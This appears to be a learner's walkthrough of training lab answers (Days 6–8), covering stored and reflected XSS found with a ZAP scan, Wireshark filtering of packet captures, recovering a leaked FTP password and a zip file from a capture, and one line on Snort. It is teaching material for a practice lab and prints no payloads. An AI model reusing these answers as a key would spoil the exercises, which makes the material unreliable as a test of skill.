Week 3

Day 6 - [Web Exploitation] Be Careful with What You Wish on A Christmas Night

Question 1: What vulnerability type was used to exploit the application?

- The vulnerability type used to exploit the application was Stored cross-site scripting.



Question 2: What query string can be abused to craft a reflected XSS?

- Type something random into the search bar, click enter and we will notice the difference in the URL. That is the query string that can be abused to craft a reflected XSS which is "q".



Question 3: Run a ZAP (zaproxy) automated scan on the target. How many XSS alerts are in the scan?

- There were 2 XSS alerts that can be viewed in the scan.



Day 7 – [Networking] The Grinch Really Did Steal Christmas

Question 1: Open "pcap1.pcap" in Wireshark. What is the IP address that initiates

an ICMP/ping?

* Download the tasks files aoc-pcaps.zip. Extract and open the file “pcap1.pcap”.



Question 2: If we only wanted to see HTTP GET requests in our "pcap1.pcap"

file, what filter would we use?

* Apply a filter that only shows the HTTP GET requests in the filter section. Use http.request.method == GET.



Question 3: Now apply this filter to "pcap1.pcap" in Wireshark, what is the name

of the article that the IP address "10.10.67.199" visited?

* Apply a filter for the Ip address “10.10.67.199” to reveal the name of the article. The article will be under “/posts/”.



Question 4: Let's begin analysing "pcap2.pcap". Look at the captured FTP

traffic; what password was leaked during the login process?

* Open the “pcap2.pcap” file and follow to tcp stream. Look through all the stream pages to find the password.



Question 5: Examine the ARP communications. Who has 10.10.122.128?

Tell 10.10.10.1. Answer: 10.10.122.128 is at

* Apply the arp filter and search for the corresponding Ip addresses.



Question 6: Analyse "pcap3.pcap" and recover Christmas! What is on Elf

McSkidy's wishlist that will be used to replace Elf McEager?

* Open the “pcap3.pcap” file and follow to tcp stream. Search through all the streams to find a the “christmas.zip” file. Save the zip file and extract it to access the wishlist that contains the replacement.





Question 7: Who is the author of Operation Artic Storm?

* Open the file “Operation Artic Storm” and find the author’s name.



Day 8- [What's Under the Christmas Tree]  
  
Question 1: When was Snort created?

- The Snort was created in the year 1998

